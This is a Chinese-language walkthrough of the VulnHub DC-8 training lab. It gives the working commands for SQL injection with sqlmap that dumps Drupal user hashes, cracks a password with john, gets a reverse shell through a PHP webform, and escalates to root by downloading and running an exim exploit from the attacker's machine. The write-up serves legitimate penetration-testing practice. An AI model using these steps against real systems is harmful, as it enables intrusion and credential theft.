vulnhub靶场之DC-8
一.环境搭建
1.靶场描述
DC-8 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
This challenge is a bit of a hybrid between being an actual challenge, and being a "proof of concept" as to whether two-factor authentication installed and configured on Linux can prevent the Linux server from being exploited.
The "proof of concept" portion of this challenge eventuated as a result of a question being asked about two-factor authentication and Linux on Twitter, and also due to a suggestion by @theart42.
The ultimate goal of this challenge is to bypass two-factor authentication, get root and to read the one and only flag.
You probably wouldn't even know that two-factor authentication was installed and configured unless you attempt to login via SSH, but it's definitely there and doing it's job.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.
只有一个flag
2.靶场下载地址
https://www.vulnhub.com/entry/dc-8,367/3.启动靶场环境
虚拟机开启之后界面如上,我们不知道ip,需要自己探活,网段知道:192.168.52.0/24
二.渗透靶场
1.目标
目标就是我们搭建的靶场,靶场IP为:192.168.52.0/24
2.信息收集
(1)寻找靶场真实ip

nmap -sP 192.168.52.0/24arp-scan -l靶场的真实ip地址是192.168.52.130
(2)探测端口及服务
nmap -A -v -p- 192.168.52.130发现开放了80端口,存在web服务,Apache httpd
发现开放了22端口,OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)也可以使用masscan进行探测
masscan --rate=10000 --ports 0-65535 192.168.52.130(3)web指纹识别
whatweb -v 192.168.52.1303.渗透测试
(1)访问web服务


http://192.168.52.130可以看到和DC-7是一个cms框架
(2)扫描web服务
1)棱洞3.0指纹识别
./EHole_linux_amd64 finger -u http://192.168.52.130使用棱洞3.0指纹识别发现有Drupal
2)nikto扫描网站结构
nikto -h http://192.168.52.130使用nikto工具扫描网站结构,发现robots.txt
3)dirsearch目录扫描
dirsearch -u 192.168.52.130 -e * -x 403 --random-agent(3)渗透测试
1)首先我们查看Drupal漏洞

http://192.168.52.130/CHANGELOG.txt我们知道版本号是7.67,使用kali进行搜索,但是没有漏洞
searchsploit Drupal 7.672)我们访问robots.txt
http://192.168.52.130/robots.txt可以看到是一些登录页面

http://192.168.52.130/?q=user/login/这个我们先放一放,看能不能有漏洞进行爆破用户名和密码
3)我们访问目录扫描
除了/user/login/ ,node以外,其他的都没有用
我们查看node,我们可以看到3行蓝色的字,我们一个一个进行访问,最后发现这里就只加了参数nid,非常可疑,可能存在有SQL注入、xss等漏洞
http://192.168.52.130/node4)SQL注入
在nid参数后面加’
我们可以看到报错了,可能存在报错注入,我们使用sqlmap进行测试


sqlmap -u 'http://192.168.52.130/?nid=1' --level=5 --risk=3 --batch 我们可以看到存在报错注入
我们爆破数据库

sqlmap -u 'http://192.168.52.130/?nid=1' --level=5 --risk=3 --batch --dbs有2个数据库,我们爆破d7db数据库
爆表
sqlmap -u 'http://192.168.52.130/?nid=1' --level=5 --risk=3 --batch -D 'd7db' --tables我们可以看到有很多的表,我们爆破users即可
接着爆字段名
sqlmap -u 'http://192.168.52.130/?nid=1' --level=5 --risk=3 --batch -D 'd7db' -T 'users' --columns我们可以看到name和pass,我们想到前面的登录页面,我们进行爆破即可
sqlmap -u 'http://192.168.52.130/?nid=1' --level=5 --risk=3 --batch -D 'd7db' -T 'users' -C 'name,pass' --dump我们看到2个用户名和密码,但是密码是加密的,我们进行解密
5)john解密
john password.txt爆破出来一个密码是turtle
6)登录页面

我们进行登录页面,john turtle,看到登录成功
7)反弹shell

探索发现在WEBFORM处可以编辑并执行PHP代码

http://192.168.52.130/#overlay=node/3/webform/configure我们输入反弹shell

将提交重定向行Confirmation page(确认页面)给勾上,然后滑下点保存,联系随便填入联系表单,点击发送,触发PHP代码
我们可以看到反弹成功
8)提权
我们打开交互模式
python -c 'import pty;pty.spawn("/bin/bash")'找查一下suid权限的二进制文件
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
发现存在exim4,我们进行提权
我们查看exim4版本号

exim4 --version我们使用kali进行搜索
searchsploit exim 4
复制一下文件
cp /usr/share/exploitdb/exploits/linux/local/46996.sh MS02423.sh开启http服务
python -m http.server 8888 在DC-7中下载该文件,先跳到tmp目录
cd /tmp
wget 192.168.52.152:8888/MS02423.sh

我们查看文件权限
可以看到文件是不可执行的,我们可以用chmod命令赋予执行权限
chmod 777 MS02423.sh我们执行该文件
./MS02423.sh -m netcat可以看到现在是root权限

我们查看flag
三.相关资源
1.靶场下载地址
2.nmap
3.arp-scan
4.masscan
5.[ 常用工具篇 ] 渗透神器 whatweb 安装使用详解
6.[ 渗透工具篇 ] EHole(棱洞)3.0安装部署及详解(linux & win)
7.nikto工具的使用
8.[ 隧道技术 ] 反弹shell的集中常见方式(一)nc反弹shell
9.实现交互式shell的几种方式
10.dirsearch目录扫描
11.SQL注入

